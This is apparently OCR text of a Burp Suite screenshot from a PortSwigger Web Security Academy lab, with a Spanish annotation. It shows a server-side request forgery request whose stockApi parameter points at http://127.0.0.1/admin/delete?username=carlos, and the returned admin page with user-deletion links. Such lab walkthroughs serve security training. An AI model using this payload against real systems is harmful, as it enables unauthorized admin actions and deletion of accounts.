 2 × +
Send Cancel < > Target: https://0a22003d0314adc280faad000037007c.web-security-academy.net
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a22003d0314adc280faad000037007c.web-security-academy.net
3 Cookie: session=3lXneFQx3o7fvQBokQfHWsOiC1zk81BI
4 Content-Length: 31
5 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a22003d0314adc280faad000037007c.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a22003d0314adc280faad000037007c.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: es-ES,es;q=0.9
18 Priority: u=1, i
19
20 stockApi=http://127.0.0.1/admin/delete?username=carlos
Apuntar aca y enviar la peticion nuevamente.
Search 0 highlights
Response
Pretty Raw Hex Render \n
|
</p>
49 <a href="/my-account">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
wiener -
</span>
58 <a href="/admin/delete?username=wiener">
Delete
</a>
59 </div>
60 <div>
61 <span>
carlos -
</span>
62 <a href="/admin/delete?username=carlos">
Delete
</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
69 <div class="footer-wrapper">
70 </div>
71 </div>
72 </body>
73 </html>
74
carlos × 2 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 5
Done